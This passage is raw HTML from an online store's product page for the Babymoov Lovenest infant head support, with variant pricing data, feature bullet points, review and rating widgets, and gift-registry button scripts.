Plus","option2":"Blue","option3":null,"sku":"BABYMOOV-A050228","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745333973,"product_id":8165993611477,"position":7,"created_at":"2023-10-14T21:04:25-04:00","updated_at":"2023-10-14T21:04:25-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865","variant_ids":[44825028133077]},"available":true,"name":"Babymoov Lovenest - Original Plus \/ Blue","public_title":"Original Plus \/ Blue","options":["Original Plus","Blue"],"price":2099,"weight":454,"compare_at_price":3199,"inventory_management":"shopify","barcode":"28133077","featured_media":{"alt":null,"id":33253502582997,"position":7,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080.jpg?v=1697331865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><textarea id="CurrentVariantJson-8165993611477" class="hide" aria-hidden="true" aria-label="Variant JSON">
      {"id":44825027936469,"title":"Original \/ Pink","option1":"Original","option2":"Pink","option3":null,"sku":"BABYMOOV-050223","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745039061,"product_id":8165993611477,"position":2,"created_at":"2023-10-14T21:04:11-04:00","updated_at":"2023-10-15T11:23:07-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387","variant_ids":[44825027936469]},"available":true,"name":"Babymoov Lovenest - Original \/ Pink","public_title":"Original \/ Pink","options":["Original","Pink"],"price":1499,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"661276158542","featured_media":{"alt":null,"id":33253502288085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
    </textarea><div id="zooomybackinstock"></div>
<script async src="https://zooomyapps.com/backinstock/zooomybackinstock.js" data-shop="maison-drake.myshopify.com" data-customer-name="" data-handle="babymoov-lovenest-2" data-customer="" data-product-id="8165993611477" data-language="/" root_url = ""></script><input type="hidden" name="product-id" value="8165993611477" /><input type="hidden" name="section-id" value="product-template" /></form>
<div class="product-single__description rte">
                <h2 style="box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);">The Original Infant Head Support</h2><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);"><li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Soft and comfortable cushion for baby</li></ul><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);"><li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Supports the head &amp; neck</li></ul><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);">
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Designed and Patented by Paediatrician Dr. Maidenberg</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Provides ventilation and airflow around the baby’s head</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">OEKO-TEX certified and covered in luxurious organic cotton </li>
</ul><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);"><li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Can be used from birth</li></ul><p> </p><h2 style="box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);">Anti-bacterial organic cushion for babies</h2><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);">
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Soft and comfortable cushion to support the head &amp; neck</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Copper thread technology naturally eliminates 99.9% of bacteria</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Designed and patented by Paediatrician Dr. Maidenberg</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Provides ventilation and airflow around the baby’s head</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">OEKO-TEX certified and covered in luxurious organic cotton</li>
</ul><p> </p><h2 style="box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);">Premium infant head &amp; neck support </h2><ul style="box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);">
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;">Unique design to support and comfort baby from birth up to 4 months</li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;"><span style="box-sizing: border-box;">Features antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort</span></li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;"><span style="box-sizing: border-box;">Wide, padded pillow area to adapt to baby’s growth</span></li>
<li style="box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;"><span style="box-sizing: border-box;">Non-slip back for safe use in strollers, swings, bouncers, and more. </span></li>
</ul><p> </p>
              </div><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://maisonbabyandkids.com/products/babymoov-lovenest-2" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=Babymoov%20Lovenest&amp;url=https://maisonbabyandkids.com/products/babymoov-lovenest-2" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://maisonbabyandkids.com/products/babymoov-lovenest-2&amp;media=//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_1024x1024.jpg?v=1697331834&amp;description=Babymoov%20Lovenest" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>
</div>
        </div></div></div>
  </div>
  <!-- Yotpo Reviews Widget 3.0 -->
    <div class="yotpo-widget-instance"
     data-yotpo-instance-id="457088"
     data-yotpo-product-id="8165993611477"
     data-yotpo-name="Babymoov Lovenest"
     data-yotpo-url="https://maisonbabyandkids.com/products/babymoov-lovenest-2"
     data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_large.jpg%3Fv=1697331834"
     data-yotpo-description="&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;The Original Infant Head Support&lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Soft and comfortable cushion for baby&lt;/li&gt;&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Supports the head &amp;amp; neck&lt;/li&gt;&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Designed and Patented by Paediatrician Dr. Maidenberg&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Provides ventilation and airflow around the baby’s head&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;OEKO-TEX certified and covered in luxurious organic cotton &lt;/li&gt;
&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Can be used from birth&lt;/li&gt;&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;Anti-bacterial organic cushion for babies&lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Soft and comfortable cushion to support the head &amp;amp; neck&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Copper thread technology naturally eliminates 99.9% of bacteria&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Designed and patented by Paediatrician Dr. Maidenberg&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Provides ventilation and airflow around the baby’s head&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;OEKO-TEX certified and covered in luxurious organic cotton&lt;/li&gt;
&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;Premium infant head &amp;amp; neck support &lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Unique design to support and comfort baby from birth up to 4 months&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Features antibacterial Coolmax® fabric to eliminate perspiration and adapt to baby’s temperature for perfect comfort&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Wide, padded pillow area to adapt to baby’s growth&lt;/span&gt;&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;&lt;span style=&quot;box-sizing: border-box;&quot;&gt;Non-slip back for safe use in strollers, swings, bouncers, and more. &lt;/span&gt;&lt;/li&gt;
&lt;/ul&gt;&lt;p&gt; &lt;/p&gt;">
    </div>
  <!-- Yotpo Reviews Widget 3.0 END -->
</div>

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 284286110});
    });
  }
</script>
</div>
<div id="shopify-section-product-story-sections" class="shopify-section">
<div class="page-blocks"></div>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div
    id="Recommendations-8165993611477"
    data-section-id="8165993611477"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="8165993611477"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="8165993611477"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="babymoov-lovenest-2" data-product-id="8165993611477">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sale">
          Sale
        </div><a href="/products/babymoov-lovenest-2" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8165993611477 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_{width}x.jpg?v=1697331834"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_400x.jpg?v=1697331834"
                alt="">
            </noscript>
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//maisonbabyandkids.com/cdn/shop/files/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852_{width}x.jpg?v=1697383387"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Babymoov Lovenest</div>
            <!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="8165993611477"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><div class="grid-product__price"><span class="visually-hidden">Regular price</span>
            <span class="grid-product__price--original">$21.99</span>
            <span class="visually-hidden">Sale price</span>from $14.99
<span class="grid-product__price--savings">
                Save $7.00
              </span></div></div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-recently-viewed" class="shopify-section"><div
    data-subsection
    data-section-id="recently-viewed"
    data-section-type="recently-viewed"
    data-product-handle="babymoov-lovenest-2"
    data-recent-count="5"
    data-grid-item-class="small--one-half medium-up--one-fifth"
    data-row-of="5">
    <hr class="hr--large">
    <div class="index-section index-section--small">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">Recently viewed</h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          <div id="RecentlyViewed-recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
        </div>
      </div>
    </div>
  </div><script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<div id="shopify-section-product-giftreggie" class="shopify-section">

<script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/giftreggie.js?v=143377089534327028521692024776" type="text/javascript"></script>



<div class="gift-reggie-buttons">
	
		
				<div class="gift-reggie-registry-button"><input type='hidden' class='gift-reggie-hook' value=""></div>
		
	
</div>


<script type='text/javascript'>
		var gift_reggie = gift_reggie || {}
		gift_reggie.is_first_load = function(namespace){
						var is_first_load = namespace.is_first_load === undefined
						namespace.is_first_load = false
						if(!is_first_load){
								console.log("Warning: Loaded " + namespace.name() + " more than once.");
						}
						return is_first_load
		}
		gift_reggie.find_cart_id_in_form = function(form) {
			var o = form.querySelector("[name='id']");
			var id = o ? o.value : null;
			if(o && !id)
				id = o.getAttribute("value");
			return id; 
		}
		gift_reggie.find_quantity_in_form = function(form) { 
				var o = form.querySelector("[name='quantity']");
				var quantity = o ? o.value : null;
				if(o && !quantity)
					quantity = o.getAttribute("value");
				return quantity || 1;
		}
		gift_reggie.current_language = "";
		gift_reggie.language_param = gift_reggie.current_language != "" ? "&lang=" + encodeURIComponent(gift_reggie.current_language) : "";
		gift_reggie.language_initial_param = gift_reggie.language_param != "" ? gift_reggie.language_param.replace("&", "?") : "";
		gift_reggie.createElement = function(text) { return document.createRange().createContextualFragment(text).children[0]; };
		gift_reggie.session = null;
		
		gift_reggie.used_buttons = { wishlist: [], registry: [] };
		gift_reggie.update_button_state = function(form, div, button = null){
			var id = gift_reggie.find_cart_id_in_form(form);
			var inputs = null
			if(button){
				inputs = [button]
			}
			else {
				inputs = form.querySelectorAll(".gift-reggie-buttons input");
			}
			if(id){
				
					for (var i = 0, len = inputs.length; i < len; i++) {
							inputs[i].removeAttribute("disabled");
					}
				
			}
			else {
				
					for (var i = 0; i < inputs.length; i++) {
						inputs[i].setAttribute("disabled", "disabled");
					}
				
			}
		}
		function pollChange(){
			for (var i = 0; i < gift_reggie.used_buttons.registry.length; i++) {
				button = gift_reggie.used_buttons.registry[i];
				gift_reggie.update_button_state(button.form, button.div);
			}
			for (var i = 0; i < gift_reggie.used_buttons.wishlist.length; i++) {
				button = gift_reggie.used_buttons.wishlist[i];
				gift_reggie.wishlist_button.update_button(button.div, "basic");
				gift_reggie.update_button_state(button.form, button.div);
			}
			setTimeout(pollChange,500);
		}
		setTimeout(pollChange,500);
</script>


	
		<div >
		
			<script type='text/javascript'>
					gift_reggie.registry_button = gift_reggie.registry_button || {}
					gift_reggie.registry_button.name = function() { return "registry_button"; }
					gift_reggie.registry_button.language = {
							default: "en",
							add_button: {
									"en": "Add to Registry",
									"fr": "Ajoutez Ã  la Liste"
							},
							added: {
									"en": "Added!",
									"fr": "AjoutÃ©!"
							},
							removed: {
									"en": "Removed!",
									"fr": "EnlevÃ©!"
							}
					}
					// returns what the button text should be given an action
					gift_reggie.registry_button.button_text = function(div, action){
							var form = div.querySelector(".gift-reggie-hook").form;
							var id = gift_reggie.find_cart_id_in_form(form);
							var value = ""
							switch(action){
									case "basic":
											value = gift_reggie.registry_button.language.add_button[gift_reggie.current_language] ? gift_reggie.registry_button.language.add_button[gift_reggie.current_language] : gift_reggie.registry_button.language.add_button[gift_reggie.registry_button.language.default];
											break;
									case "added":
											value = gift_reggie.registry_button.language.added[gift_reggie.current_language] ? gift_reggie.registry_button.language.added[gift_reggie.current_language] : gift_reggie.registry_button.language.added[gift_reggie.registry_button.language.default];
											break;
									case "removed":
											value = gift_reggie.registry_button.language.removed[gift_reggie.current_language] ? gift_reggie.registry_button.language.removed[gift_reggie.current_language] : gift_reggie.registry_button.language.removed[gift_reggie.registry_button.language.default];
											break;
							}
							return value
					}
					gift_reggie.registry_button.clear_cart_attributes = function() {
						GiftReggie.ajax({
							url: '/cart/update.js', 
							type: "POST", 
							data: { 
								attributes: {
									'registry_admin': '',
									'registry_id': ''
								}
							},
							contentType: 'json',
							dataType: 'json'
						}).done(function(){
							GiftReggie.deleteCookie("giftreggie_session_cookie");
							gift_reggie.registry_button.registry = null;
						});
					}
					gift_reggie.registry_button.publishButton = function(div) {
							var form = div.querySelector(".gift-reggie-hook").form;
							
							if(!form){
									form = document.querySelector("form[action*='/cart/add']");
									form.appendChild(div.parentElement);
							}
							
							if (form && /cart/.test(form.getAttribute('action'))) {
									var button = gift_reggie.createElement("<input type='button' class='add-registry btn' value='" + gift_reggie.registry_button.button_text(div, "basic") + "'>");
									gift_reggie.update_button_state(form, div, button);
									div.appendChild(button);
									gift_reggie.used_buttons.registry.push({ div: div, form: form, button: button });
									button.addEventListener("click", function(e) {
											
													
                              if(!window.Shopify || !window.Shopify.designMode)
                                  window.location = "/apps/giftregistry/signup" + gift_reggie.language_initial_param;
                              else
                                  alert("This action was disabled because the theme customizer does not support it.")
													
											
											return false;
									});
							}
							else {
									console.log("Could not find add to cart form. Please remove or modify section to comply with your theme.");
							}
							return false;
					};
					window.addEventListener('DOMContentLoaded', function() {
						if(!gift_reggie.is_first_load(gift_reggie.registry_button)) {
							return;
						}
						gift_reggie.registry_button.session_id = GiftReggie.getCookie("giftreggie_session_cookie");
						
						
								if (gift_reggie.registry_button.session_id) {
										gift_reggie.registry_button.session_id = null;
										gift_reggie.registry_button.clear_cart_attributes();
								}
						
						document.querySelectorAll(".gift-reggie-registry-button").forEach(function(item, index) { gift_reggie.registry_button.publishButton(item); });
					});
			</script>
			<style>
			.gift-reggie-registry-button {
        margin-top:10px;
        margin-left:0px;
        width:100%;
			}
			.gift-reggie-registry-button input,
			.gift-reggie-registry-button img {
				width:100%;
        
        
				
			}
			</style>
		
		</div>
	

<style>
	.gift-reggie-buttons {
		display: flex;
    width: 100%;
		
			flex-direction: column;
      align-items: ;
		
	}
</style>



</div><div class="yotpo-widget-instance" data-yotpo-instance-id="457088" data-yotpo-product-id="8165993611477" data-yotpo-name="Babymoov Lovenest" data-yotpo-url="https://maisonbabyandkids.com/products/babymoov-lovenest-2" data-yotpo-image-url="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_large.jpg%3Fv=1697331834" data-yotpo-description="&lt;h2 style=&quot;box-sizing: border-box; margin: 0px 0px 15px; font-family: var(--typeHeaderPrimary),var(--typeHeaderFallback); line-height: 30px; font-size: 1.25rem; color: rgb(90, 121, 117); background-color: rgb(255, 255, 255);&quot;&gt;The Original Infant Head Support&lt;/h2&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Soft and comfortable cushion for baby&lt;/li&gt;&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Supports the head &amp;amp; neck&lt;/li&gt;&lt;/ul&gt;&lt;ul style=&quot;box-sizing: border-box; margin: 0px 0px 15px 20px; padding: 0px; text-rendering: optimizelegibility; font-family: RidleyGrotesk, sans-serif; font-size: 16px; background-color: rgb(255, 255, 255);&quot;&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Designed and Patented by Paediatrician Dr. Maidenberg&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;Provides ventilation and airflow around the baby’s head&lt;/li&gt;
&lt;li style=&quot;box-sizing: border-box; margin-bottom: 8px; font-size: 0.875rem; line-height: 22px;&quot;&gt;OEKO-TEX certified and covered in luxurious organic cotton &lt;/li&gt;
